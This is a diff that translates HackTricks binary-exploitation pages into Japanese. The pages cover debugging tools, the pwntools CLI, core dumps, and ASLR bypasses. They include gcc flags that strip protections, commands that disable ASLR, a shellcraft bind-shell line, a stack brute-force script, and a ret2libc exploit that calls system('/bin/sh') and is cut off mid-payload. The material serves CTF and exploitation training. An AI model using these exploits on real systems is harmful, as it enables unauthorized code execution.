For example, in the example below, a buffer flow in `local_bc` indicates that you need an offset of `0xbc`. Moreover, if `local_10` is a canary cookie it indicates that to overwrite it from `local_bc` there is an offset of `0xac`.\
|
||||
**Ghidra**は、**ローカル変数の位置に関する情報のおかげで、バッファオーバーフローのための**オフセット**を見つけるのに非常に便利です。**\
|
||||
例えば、以下の例では、`local_bc`のバッファフローは、`0xbc`のオフセットが必要であることを示しています。さらに、`local_10`がカナリークッキーである場合、`local_bc`からそれを上書きするためには`0xac`のオフセットが必要であることを示しています。\
|
||||
&#xNAN;_Remember that the first 0x08 from where the RIP is saved belongs to the RBP._
|
||||
|
||||
.png>)
|
||||
|
||||
## qtool
|
||||
|
||||
```bash
|
||||
qltool run -v disasm --no-console --log-file disasm.txt --rootfs ./ ./prog
|
||||
```
|
||||
|
||||
Get every opcode executed in the program.
|
||||
プログラムで実行されるすべてのオペコードを取得します。
|
||||
|
||||
## GCC
|
||||
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> Compile without protections\
|
||||
&#xNAN;**-o** --> Output\
|
||||
&#xNAN;**-g** --> Save code (GDB will be able to see it)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> To deactivate the ASLR in linux
|
||||
**gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack 1.2.c -o 1.2** --> 保護なしでコンパイル\
|
||||
&#xNAN;**-o** --> 出力\
|
||||
&#xNAN;**-g** --> コードを保存(GDBが見ることができる)\
|
||||
**echo 0 > /proc/sys/kernel/randomize_va_space** --> LinuxでASLRを無効にするため
|
||||
|
||||
**To compile a shellcode:**\
|
||||
**nasm -f elf assembly.asm** --> return a ".o"\
|
||||
**ld assembly.o -o shellcodeout** --> Executable
|
||||
**シェルコードをコンパイルするには:**\
|
||||
**nasm -f elf assembly.asm** --> ".o"を返す\
|
||||
**ld assembly.o -o shellcodeout** --> 実行可能
|
||||
|
||||
## Objdump
|
||||
|
||||
**-d** --> **Disassemble executable** sections (see opcodes of a compiled shellcode, find ROP Gadgets, find function address...)\
|
||||
&#xNAN;**-Mintel** --> **Intel** syntax\
|
||||
&#xNAN;**-t** --> **Symbols** table\
|
||||
&#xNAN;**-D** --> **Disassemble all** (address of static variable)\
|
||||
&#xNAN;**-s -j .dtors** --> dtors section\
|
||||
&#xNAN;**-s -j .got** --> got section\
|
||||
-D -s -j .plt --> **plt** section **decompiled**\
|
||||
&#xNAN;**-TR** --> **Relocations**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> Address of "puts" to modify in GOT\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> Address or a static variable (those are stored in DATA section).
|
||||
**-d** --> **実行可能**セクションを逆アセンブル(コンパイルされたシェルコードのオペコードを確認、ROPガジェットを見つける、関数アドレスを見つける...)\
|
||||
&#xNAN;**-Mintel** --> **Intel**構文\
|
||||
&#xNAN;**-t** --> **シンボル**テーブル\
|
||||
&#xNAN;**-D** --> **すべてを逆アセンブル**(静的変数のアドレス)\
|
||||
&#xNAN;**-s -j .dtors** --> dtorsセクション\
|
||||
&#xNAN;**-s -j .got** --> gotセクション\
|
||||
-D -s -j .plt --> **plt**セクション **逆コンパイル**\
|
||||
&#xNAN;**-TR** --> **再配置**\
|
||||
**ojdump -t --dynamic-relo ./exec | grep puts** --> GOTで修正するための"puts"のアドレス\
|
||||
**objdump -D ./exec | grep "VAR_NAME"** --> 静的変数のアドレス(これらはDATAセクションに格納されます)。
|
||||
|
||||
## Core dumps
|
||||
## コアダンプ
|
||||
|
||||
1. Run `ulimit -c unlimited` before starting my program
|
||||
2. Run `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t`
|
||||
1. プログラムを開始する前に `ulimit -c unlimited` を実行します
|
||||
2. `sudo sysctl -w kernel.core_pattern=/tmp/core-%e.%p.%h.%t` を実行します
|
||||
3. sudo gdb --core=\<path/core> --quiet
|
||||
|
||||
## More
|
||||
## もっと
|
||||
|
||||
**ldd executable | grep libc.so.6** --> Address (if ASLR, then this change every time)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> Loop to see if the address changes a lot\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> Offset of "system"\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> Offset of "/bin/sh"
|
||||
**ldd executable | grep libc.so.6** --> アドレス(ASLRの場合、毎回変わります)\
|
||||
**for i in \`seq 0 20\`; do ldd \<Ejecutable> | grep libc; done** --> アドレスが頻繁に変わるかどうかを確認するためのループ\
|
||||
**readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system** --> "system"のオフセット\
|
||||
**strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh** --> "/bin/sh"のオフセット
|
||||
|
||||
**strace executable** --> Functions called by the executable\
|
||||
**rabin2 -i ejecutable -->** Address of all the functions
|
||||
**strace executable** --> 実行可能ファイルによって呼び出される関数\
|
||||
**rabin2 -i ejecutable -->** すべての関数のアドレス
|
||||
|
||||
## **Inmunity debugger**
|
||||
|
||||
```bash
|
||||
!mona modules #Get protections, look for all false except last one (Dll of SO)
|
||||
!mona find -s "\xff\xe4" -m name_unsecure.dll #Search for opcodes insie dll space (JMP ESP)
|
||||
```
|
||||
|
||||
## IDA
|
||||
|
||||
### Debugging in remote linux
|
||||
|
||||
Inside the IDA folder you can find binaries that can be used to debug a binary inside a linux. To do so move the binary `linux_server` or `linux_server64` inside the linux server and run it nside the folder that contains the binary:
|
||||
### リモートLinuxでのデバッグ
|
||||
|
||||
IDAフォルダ内には、Linux内のバイナリをデバッグするために使用できるバイナリがあります。これを行うには、バイナリ`linux_server`または`linux_server64`をLinuxサーバー内に移動し、バイナリを含むフォルダ内で実行します:
|
||||
```
|
||||
./linux_server64 -Ppass
|
||||
```
|
||||
|
||||
Then, configure the debugger: Debugger (linux remote) --> Proccess options...:
|
||||
次に、デバッガを設定します: Debugger (linux remote) --> Proccess options...:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,120 +1,100 @@
|
||||
# PwnTools
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
```
|
||||
pip3 install pwntools
|
||||
```
|
||||
|
||||
## Pwn asm
|
||||
|
||||
Get **opcodes** from line or file.
|
||||
|
||||
行またはファイルから**オペコード**を取得します。
|
||||
```
|
||||
pwn asm "jmp esp"
|
||||
pwn asm -i <filepath>
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- output type (raw,hex,string,elf)
|
||||
- output file context (16,32,64,linux,windows...)
|
||||
- avoid bytes (new lines, null, a list)
|
||||
- select encoder debug shellcode using gdb run the output
|
||||
- 出力タイプ (raw, hex, string, elf)
|
||||
- 出力ファイルコンテキスト (16, 32, 64, linux, windows...)
|
||||
- バイトを避ける (改行, null, リスト)
|
||||
- エンコーダを選択し、gdbを使用してデバッグシェルコードを実行する
|
||||
|
||||
## **Pwn checksec**
|
||||
|
||||
Checksec script
|
||||
|
||||
Checksecスクリプト
|
||||
```
|
||||
pwn checksec <executable>
|
||||
```
|
||||
|
||||
## Pwn constgrep
|
||||
|
||||
## Pwn cyclic
|
||||
|
||||
Get a pattern
|
||||
|
||||
パターンを取得する
|
||||
```
|
||||
pwn cyclic 3000
|
||||
pwn cyclic -l faad
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
- 使用するアルファベット(デフォルトは小文字)
|
||||
- ユニークパターンの長さ(デフォルトは4)
|
||||
- コンテキスト(16,32,64,linux,windows...)
|
||||
- オフセットを取得する(-l)
|
||||
|
||||
- The used alphabet (lowercase chars by default)
|
||||
- Length of uniq pattern (default 4)
|
||||
- context (16,32,64,linux,windows...)
|
||||
- Take the offset (-l)
|
||||
|
||||
## Pwn debug
|
||||
|
||||
Attach GDB to a process
|
||||
## Pwnデバッグ
|
||||
|
||||
プロセスにGDBをアタッチする
|
||||
```
|
||||
pwn debug --exec /bin/bash
|
||||
pwn debug --pid 1234
|
||||
pwn debug --process bash
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- By executable, by name or by pid context (16,32,64,linux,windows...)
|
||||
- gdbscript to execute
|
||||
- 実行可能ファイル、名前、または pid コンテキストによって (16,32,64,linux,windows...)
|
||||
- 実行する gdbscript
|
||||
- sysrootpath
|
||||
|
||||
## Pwn disablenx
|
||||
|
||||
Disable nx of a binary
|
||||
|
||||
バイナリの nx を無効にする
|
||||
```
|
||||
pwn disablenx <filepath>
|
||||
```
|
||||
|
||||
## Pwn disasm
|
||||
|
||||
Disas hex opcodes
|
||||
|
||||
16進数のオペコードを逆アセンブルする
|
||||
```
|
||||
pwn disasm ffe4
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- context (16,32,64,linux,windows...)
|
||||
- base addres
|
||||
- color(default)/no color
|
||||
- コンテキスト (16,32,64,linux,windows...)
|
||||
- ベースアドレス
|
||||
- 色 (デフォルト)/色なし
|
||||
|
||||
## Pwn elfdiff
|
||||
|
||||
Print differences between 2 files
|
||||
|
||||
2つのファイルの違いを表示します
|
||||
```
|
||||
pwn elfdiff <file1> <file2>
|
||||
```
|
||||
|
||||
## Pwn hex
|
||||
|
||||
Get hexadecimal representation
|
||||
|
||||
16進数表現を取得する
|
||||
```bash
|
||||
pwn hex hola #Get hex of "hola" ascii
|
||||
```
|
||||
|
||||
## Pwn phd
|
||||
|
||||
Get hexdump
|
||||
|
||||
hexdumpを取得する
|
||||
```
|
||||
pwn phd <file>
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
|
||||
- Number of bytes to show
|
||||
- Number of bytes per line highlight byte
|
||||
- Skip bytes at beginning
|
||||
- 表示するバイト数
|
||||
- 行ごとのハイライトバイト数
|
||||
- 開始時にスキップするバイト数
|
||||
|
||||
## Pwn pwnstrip
|
||||
|
||||
@ -122,8 +102,7 @@ pwn phd <file>
|
||||
|
||||
## Pwn shellcraft
|
||||
|
||||
Get shellcodes
|
||||
|
||||
シェルコードを取得する
|
||||
```
|
||||
pwn shellcraft -l #List shellcodes
|
||||
pwn shellcraft -l amd #Shellcode with amd in the name
|
||||
@ -131,46 +110,39 @@ pwn shellcraft -f hex amd64.linux.sh #Create in C and run
|
||||
pwn shellcraft -r amd64.linux.sh #Run to test. Get shell
|
||||
pwn shellcraft .r amd64.linux.bindsh 9095 #Bind SH to port
|
||||
```
|
||||
**選択可能:**
|
||||
|
||||
**Can select:**
|
||||
- シェルコードとシェルコードの引数
|
||||
- 出力ファイル
|
||||
- 出力形式
|
||||
- デバッグ(シェルコードにdbgをアタッチ)
|
||||
- 前(コードの前にデバッグトラップ)
|
||||
- 後
|
||||
- オペコードの使用を避ける(デフォルト: nullおよび改行なし)
|
||||
- シェルコードを実行
|
||||
- カラー/ノーカラー
|
||||
- システムコールのリスト
|
||||
- 可能なシェルコードのリスト
|
||||
- 共有ライブラリとしてELFを生成
|
||||
|
||||
- shellcode and arguments for the shellcode
|
||||
- Out file
|
||||
- output format
|
||||
- debug (attach dbg to shellcode)
|
||||
- before (debug trap before code)
|
||||
- after
|
||||
- avoid using opcodes (default: not null and new line)
|
||||
- Run the shellcode
|
||||
- Color/no color
|
||||
- list syscalls
|
||||
- list possible shellcodes
|
||||
- Generate ELF as a shared library
|
||||
|
||||
## Pwn template
|
||||
|
||||
Get a python template
|
||||
## Pwnテンプレート
|
||||
|
||||
Pythonテンプレートを取得
|
||||
```
|
||||
pwn template
|
||||
```
|
||||
|
||||
**Can select:** host, port, user, pass, path and quiet
|
||||
**選択可能:** ホスト、ポート、ユーザー、パス、パス、クワイエット
|
||||
|
||||
## Pwn unhex
|
||||
|
||||
From hex to string
|
||||
|
||||
16進数から文字列へ
|
||||
```
|
||||
pwn unhex 686f6c61
|
||||
```
|
||||
## Pwn 更新
|
||||
|
||||
## Pwn update
|
||||
|
||||
To update pwntools
|
||||
|
||||
pwntoolsを更新するには
|
||||
```
|
||||
pwn update
|
||||
```
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,35 +1,29 @@
|
||||
# Common Binary Exploitation Protections & Bypasses
|
||||
# コモンバイナリエクスプロイテーションプロテクションとバイパス
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Enable Core files
|
||||
## コアファイルの有効化
|
||||
|
||||
**Core files** are a type of file generated by an operating system when a process crashes. These files capture the memory image of the crashed process at the time of its termination, including the process's memory, registers, and program counter state, among other details. This snapshot can be extremely valuable for debugging and understanding why the crash occurred.
|
||||
**コアファイル**は、プロセスがクラッシュしたときにオペレーティングシステムによって生成されるファイルの一種です。これらのファイルは、プロセスの終了時のメモリイメージをキャプチャし、プロセスのメモリ、レジスタ、およびプログラムカウンタの状態など、他の詳細を含みます。このスナップショットは、デバッグやクラッシュの原因を理解するために非常に価値があります。
|
||||
|
||||
### **Enabling Core Dump Generation**
|
||||
### **コアダンプ生成の有効化**
|
||||
|
||||
By default, many systems limit the size of core files to 0 (i.e., they do not generate core files) to save disk space. To enable the generation of core files, you can use the **`ulimit`** command (in bash or similar shells) or configure system-wide settings.
|
||||
|
||||
- **Using ulimit**: The command `ulimit -c unlimited` allows the current shell session to create unlimited-sized core files. This is useful for debugging sessions but is not persistent across reboots or new sessions.
|
||||
デフォルトでは、多くのシステムはディスクスペースを節約するためにコアファイルのサイズを0に制限しています(つまり、コアファイルを生成しません)。コアファイルの生成を有効にするには、**`ulimit`**コマンド(bashや類似のシェルで)を使用するか、システム全体の設定を構成します。
|
||||
|
||||
- **ulimitの使用**: コマンド`ulimit -c unlimited`は、現在のシェルセッションが無制限のサイズのコアファイルを作成できるようにします。これはデバッグセッションに便利ですが、再起動や新しいセッションでは持続しません。
|
||||
```bash
|
||||
ulimit -c unlimited
|
||||
```
|
||||
|
||||
- **Persistent Configuration**: For a more permanent solution, you can edit the `/etc/security/limits.conf` file to include a line like `* soft core unlimited`, which allows all users to generate unlimited size core files without having to set ulimit manually in their sessions.
|
||||
|
||||
- **永続的な設定**: より永続的な解決策として、`/etc/security/limits.conf` ファイルを編集して `* soft core unlimited` のような行を追加することができます。これにより、すべてのユーザーがセッション内で手動で ulimit を設定することなく、無制限のサイズのコアファイルを生成できるようになります。
|
||||
```markdown
|
||||
- soft core unlimited
|
||||
```
|
||||
### **GDBを使用したコアファイルの分析**
|
||||
|
||||
### **Analyzing Core Files with GDB**
|
||||
|
||||
To analyze a core file, you can use debugging tools like GDB (the GNU Debugger). Assuming you have an executable that produced a core dump and the core file is named `core_file`, you can start the analysis with:
|
||||
|
||||
コアファイルを分析するには、GDB(GNUデバッガ)などのデバッグツールを使用できます。コアダンプを生成した実行可能ファイルがあり、コアファイルの名前が`core_file`であると仮定すると、分析を開始するには次のようにします:
|
||||
```bash
|
||||
gdb /path/to/executable /path/to/core_file
|
||||
```
|
||||
|
||||
This command loads the executable and the core file into GDB, allowing you to inspect the state of the program at the time of the crash. You can use GDB commands to explore the stack, examine variables, and understand the cause of the crash.
|
||||
このコマンドは、実行可能ファイルとコアファイルをGDBにロードし、クラッシュ時のプログラムの状態を検査できるようにします。GDBコマンドを使用してスタックを探索し、変数を調べ、クラッシュの原因を理解することができます。
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,107 +2,92 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## 基本情報
|
||||
|
||||
**Address Space Layout Randomization (ASLR)** is a security technique used in operating systems to **randomize the memory addresses** used by system and application processes. By doing so, it makes it significantly harder for an attacker to predict the location of specific processes and data, such as the stack, heap, and libraries, thereby mitigating certain types of exploits, particularly buffer overflows.
|
||||
**アドレス空間配置のランダム化 (ASLR)** は、オペレーティングシステムで使用されるセキュリティ技術で、**システムおよびアプリケーションプロセスによって使用されるメモリアドレスをランダム化**します。これにより、攻撃者が特定のプロセスやデータ(スタック、ヒープ、ライブラリなど)の位置を予測することが非常に困難になり、特にバッファオーバーフローなどの特定のタイプのエクスプロイトを軽減します。
|
||||
|
||||
### **Checking ASLR Status**
|
||||
### **ASLRの状態を確認する**
|
||||
|
||||
To **check** the ASLR status on a Linux system, you can read the value from the **`/proc/sys/kernel/randomize_va_space`** file. The value stored in this file determines the type of ASLR being applied:
|
||||
LinuxシステムでASLRの状態を**確認**するには、**`/proc/sys/kernel/randomize_va_space`**ファイルから値を読み取ります。このファイルに保存されている値は、適用されるASLRのタイプを決定します:
|
||||
|
||||
- **0**: No randomization. Everything is static.
|
||||
- **1**: Conservative randomization. Shared libraries, stack, mmap(), VDSO page are randomized.
|
||||
- **2**: Full randomization. In addition to elements randomized by conservative randomization, memory managed through `brk()` is randomized.
|
||||
|
||||
You can check the ASLR status with the following command:
|
||||
- **0**: ランダム化なし。すべてが静的です。
|
||||
- **1**: 保守的なランダム化。共有ライブラリ、スタック、mmap()、VDSOページがランダム化されます。
|
||||
- **2**: 完全なランダム化。保守的なランダム化によってランダム化された要素に加えて、`brk()`を通じて管理されるメモリがランダム化されます。
|
||||
|
||||
次のコマンドでASLRの状態を確認できます:
|
||||
```bash
|
||||
cat /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **ASLRの無効化**
|
||||
|
||||
### **Disabling ASLR**
|
||||
|
||||
To **disable** ASLR, you set the value of `/proc/sys/kernel/randomize_va_space` to **0**. Disabling ASLR is generally not recommended outside of testing or debugging scenarios. Here's how you can disable it:
|
||||
|
||||
ASLRを**無効化**するには、`/proc/sys/kernel/randomize_va_space`の値を**0**に設定します。ASLRを無効化することは、一般的にテストやデバッグのシナリオ以外では推奨されません。以下は、無効化する方法です:
|
||||
```bash
|
||||
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
|
||||
You can also disable ASLR for an execution with:
|
||||
|
||||
実行のためにASLRを無効にすることもできます:
|
||||
```bash
|
||||
setarch `arch` -R ./bin args
|
||||
setarch `uname -m` -R ./bin args
|
||||
```
|
||||
### **ASLRの有効化**
|
||||
|
||||
### **Enabling ASLR**
|
||||
|
||||
To **enable** ASLR, you can write a value of **2** to the `/proc/sys/kernel/randomize_va_space` file. This typically requires root privileges. Enabling full randomization can be done with the following command:
|
||||
|
||||
ASLRを**有効化**するには、`/proc/sys/kernel/randomize_va_space`ファイルに**2**の値を書き込むことができます。これには通常、root権限が必要です。完全なランダム化は、次のコマンドで行うことができます:
|
||||
```bash
|
||||
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
|
||||
```
|
||||
### **再起動を跨いだ持続性**
|
||||
|
||||
### **Persistence Across Reboots**
|
||||
|
||||
Changes made with the `echo` commands are temporary and will be reset upon reboot. To make the change persistent, you need to edit the `/etc/sysctl.conf` file and add or modify the following line:
|
||||
|
||||
`echo` コマンドで行った変更は一時的であり、再起動時にリセットされます。変更を持続させるには、`/etc/sysctl.conf` ファイルを編集し、以下の行を追加または修正する必要があります:
|
||||
```tsconfig
|
||||
kernel.randomize_va_space=2 # Enable ASLR
|
||||
# or
|
||||
kernel.randomize_va_space=0 # Disable ASLR
|
||||
```
|
||||
|
||||
After editing `/etc/sysctl.conf`, apply the changes with:
|
||||
|
||||
`/etc/sysctl.conf`を編集した後、次のコマンドで変更を適用します:
|
||||
```bash
|
||||
sudo sysctl -p
|
||||
```
|
||||
これにより、再起動後もASLR設定が維持されます。
|
||||
|
||||
This will ensure that your ASLR settings remain across reboots.
|
||||
## **バイパス**
|
||||
|
||||
## **Bypasses**
|
||||
### 32ビットブルートフォース
|
||||
|
||||
### 32bit brute-forcing
|
||||
PaXはプロセスアドレス空間を**3つのグループ**に分けます:
|
||||
|
||||
PaX divides the process address space into **3 groups**:
|
||||
- **コードとデータ**(初期化済みおよび未初期化):`.text`、`.data`、および`.bss` —> `delta_exec`変数に**16ビット**のエントロピー。この変数は各プロセスでランダムに初期化され、初期アドレスに加算されます。
|
||||
- `mmap()`によって割り当てられた**メモリ**および**共有ライブラリ** —> **16ビット**、`delta_mmap`と呼ばれます。
|
||||
- **スタック** —> **24ビット**、`delta_stack`と呼ばれます。ただし、実際には**11ビット**(10バイト目から20バイト目までを含む)を使用し、**16バイト**に整列されています —> これにより、**524,288の実際のスタックアドレス**が可能になります。
|
||||
|
||||
- **Code and data** (initialized and uninitialized): `.text`, `.data`, and `.bss` —> **16 bits** of entropy in the `delta_exec` variable. This variable is randomly initialized with each process and added to the initial addresses.
|
||||
- **Memory** allocated by `mmap()` and **shared libraries** —> **16 bits**, named `delta_mmap`.
|
||||
- **The stack** —> **24 bits**, referred to as `delta_stack`. However, it effectively uses **11 bits** (from the 10th to the 20th byte inclusive), aligned to **16 bytes** —> This results in **524,288 possible real stack addresses**.
|
||||
前述のデータは32ビットシステム用であり、最終的なエントロピーが減少することで、エクスプロイトが成功するまで実行を何度も再試行することでASLRをバイパスすることが可能になります。
|
||||
|
||||
The previous data is for 32-bit systems and the reduced final entropy makes possible to bypass ASLR by retrying the execution once and again until the exploit completes successfully.
|
||||
|
||||
#### Brute-force ideas:
|
||||
|
||||
- If you have a big enough overflow to host a **big NOP sled before the shellcode**, you could just brute-force addresses in the stack until the flow **jumps over some part of the NOP sled**.
|
||||
- Another option for this in case the overflow is not that big and the exploit can be run locally is possible to **add the NOP sled and shellcode in an environment variable**.
|
||||
- If the exploit is local, you can try to brute-force the base address of libc (useful for 32bit systems):
|
||||
#### ブルートフォースのアイデア:
|
||||
|
||||
- シェルコードの前に**大きなNOPスレッド**をホストするのに十分なオーバーフローがある場合、スタック内のアドレスをブルートフォースして、フローが**NOPスレッドの一部を飛び越える**まで試すことができます。
|
||||
- オーバーフローがそれほど大きくなく、エクスプロイトをローカルで実行できる場合は、**環境変数にNOPスレッドとシェルコードを追加する**ことが可能です。
|
||||
- エクスプロイトがローカルである場合、libcのベースアドレスをブルートフォースすることを試みることができます(32ビットシステムに便利です):
|
||||
```python
|
||||
for off in range(0xb7000000, 0xb8000000, 0x1000):
|
||||
```
|
||||
|
||||
- If attacking a remote server, you could try to **brute-force the address of the `libc` function `usleep`**, passing as argument 10 (for example). If at some point the **server takes 10s extra to respond**, you found the address of this function.
|
||||
- リモートサーバーを攻撃する場合、**`libc`関数`usleep`のアドレスをブルートフォースする**ことを試みることができます。引数として10を渡します(例えば)。もしある時点で**サーバーが応答するのに10秒余分にかかる**場合、その関数のアドレスを見つけたことになります。
|
||||
|
||||
> [!TIP]
|
||||
> In 64bit systems the entropy is much higher and this shouldn't possible.
|
||||
> 64ビットシステムではエントロピーがはるかに高く、これは不可能であるべきです。
|
||||
|
||||
### 64 bits stack brute-forcing
|
||||
|
||||
It's possible to occupy a big part of the stack with env variables and then try to abuse the binary hundreds/thousands of times locally to exploit it.\
|
||||
The following code shows how it's possible to **just select an address in the stack** and every **few hundreds of executions** that address will contain the **NOP instruction**:
|
||||
### 64ビットスタックのブルートフォース
|
||||
|
||||
環境変数でスタックの大部分を占有し、その後、バイナリをローカルで何百回、何千回も悪用しようとすることが可能です。\
|
||||
以下のコードは、**スタック内のアドレスを選択するだけで**、**数百回の実行ごとに**そのアドレスが**NOP命令**を含むことができる方法を示しています。
|
||||
```c
|
||||
//clang -o aslr-testing aslr-testing.c -fno-stack-protector -Wno-format-security -no-pie
|
||||
#include <stdio.h>
|
||||
|
||||
int main() {
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
unsigned long long address = 0xffffff1e7e38;
|
||||
unsigned int* ptr = (unsigned int*)address;
|
||||
unsigned int value = *ptr;
|
||||
printf("The 4 bytes from address 0xffffff1e7e38: 0x%x\n", value);
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
@ -117,70 +102,68 @@ shellcode_env_var = nop * n_nops
|
||||
|
||||
# Define the environment variables you want to set
|
||||
env_vars = {
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
'a': shellcode_env_var,
|
||||
'b': shellcode_env_var,
|
||||
'c': shellcode_env_var,
|
||||
'd': shellcode_env_var,
|
||||
'e': shellcode_env_var,
|
||||
'f': shellcode_env_var,
|
||||
'g': shellcode_env_var,
|
||||
'h': shellcode_env_var,
|
||||
'i': shellcode_env_var,
|
||||
'j': shellcode_env_var,
|
||||
'k': shellcode_env_var,
|
||||
'l': shellcode_env_var,
|
||||
'm': shellcode_env_var,
|
||||
'n': shellcode_env_var,
|
||||
'o': shellcode_env_var,
|
||||
'p': shellcode_env_var,
|
||||
}
|
||||
|
||||
cont = 0
|
||||
while True:
|
||||
cont += 1
|
||||
cont += 1
|
||||
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
if cont % 10000 == 0:
|
||||
break
|
||||
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
print(cont, end="\r")
|
||||
# Define the path to your binary
|
||||
binary_path = './aslr-testing'
|
||||
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
try:
|
||||
process = subprocess.Popen(binary_path, env=env_vars, stdout=subprocess.PIPE, text=True)
|
||||
output = process.communicate()[0]
|
||||
if "0xd5" in str(output):
|
||||
print(str(cont) + " -> " + output)
|
||||
except Exception as e:
|
||||
print(e)
|
||||
print(traceback.format_exc())
|
||||
pass
|
||||
```
|
||||
|
||||
<figure><img src="../../../images/image (1214).png" alt="" width="563"><figcaption></figcaption></figure>
|
||||
|
||||
### Local Information (`/proc/[pid]/stat`)
|
||||
### ローカル情報 (`/proc/[pid]/stat`)
|
||||
|
||||
The file **`/proc/[pid]/stat`** of a process is always readable by everyone and it **contains interesting** information such as:
|
||||
プロセスのファイル **`/proc/[pid]/stat`** は常に誰でも読み取ることができ、**興味深い**情報が含まれています:
|
||||
|
||||
- **startcode** & **endcode**: Addresses above and below with the **TEXT** of the binary
|
||||
- **startstack**: The address of the start of the **stack**
|
||||
- **start_data** & **end_data**: Addresses above and below where the **BSS** is
|
||||
- **kstkesp** & **kstkeip**: Current **ESP** and **EIP** addresses
|
||||
- **arg_start** & **arg_end**: Addresses above and below where **cli arguments** are.
|
||||
- **env_start** &**env_end**: Addresses above and below where **env variables** are.
|
||||
- **startcode** & **endcode**: バイナリの**TEXT**の上と下のアドレス
|
||||
- **startstack**: **スタック**の開始アドレス
|
||||
- **start_data** & **end_data**: **BSS**の上と下のアドレス
|
||||
- **kstkesp** & **kstkeip**: 現在の**ESP**と**EIP**アドレス
|
||||
- **arg_start** & **arg_end**: **cli arguments**の上と下のアドレス
|
||||
- **env_start** &**env_end**: **env variables**の上と下のアドレス
|
||||
|
||||
Therefore, if the attacker is in the same computer as the binary being exploited and this binary doesn't expect the overflow from raw arguments, but from a different **input that can be crafted after reading this file**. It's possible for an attacker to **get some addresses from this file and construct offsets from them for the exploit**.
|
||||
したがって、攻撃者がエクスプロイトされているバイナリと同じコンピュータにいる場合、このバイナリが生の引数からのオーバーフローを期待していないが、このファイルを読み取った後に作成できる別の**入力からのオーバーフローを期待している場合**、攻撃者はこのファイルから**いくつかのアドレスを取得し、それらからオフセットを構築してエクスプロイトを行う**ことが可能です。
|
||||
|
||||
> [!TIP]
|
||||
> For more info about this file check [https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html) searching for `/proc/pid/stat`
|
||||
> このファイルに関する詳細は、[https://man7.org/linux/man-pages/man5/proc.5.html](https://man7.org/linux/man-pages/man5/proc.5.html)で`/proc/pid/stat`を検索してください。
|
||||
|
||||
### Having a leak
|
||||
### リークを持つこと
|
||||
|
||||
- **The challenge is giving a leak**
|
||||
|
||||
If you are given a leak (easy CTF challenges), you can calculate offsets from it (supposing for example that you know the exact libc version that is used in the system you are exploiting). This example exploit is extract from the [**example from here**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak) (check that page for more details):
|
||||
- **課題はリークを提供することです**
|
||||
|
||||
リークが与えられた場合(簡単なCTFチャレンジ)、それからオフセットを計算することができます(例えば、エクスプロイトしているシステムで使用されている正確なlibcバージョンを知っていると仮定します)。この例のエクスプロイトは、[**ここからの例**](https://ir0nstone.gitbook.io/notes/types/stack/aslr/aslr-bypass-with-given-leak)から抜粋されています(詳細はそのページを確認してください):
|
||||
```python
|
||||
from pwn import *
|
||||
|
||||
@ -195,20 +178,19 @@ libc.address = system_leak - libc.sym['system']
|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
0x0, # return address
|
||||
next(libc.search(b'/bin/sh'))
|
||||
'A' * 32,
|
||||
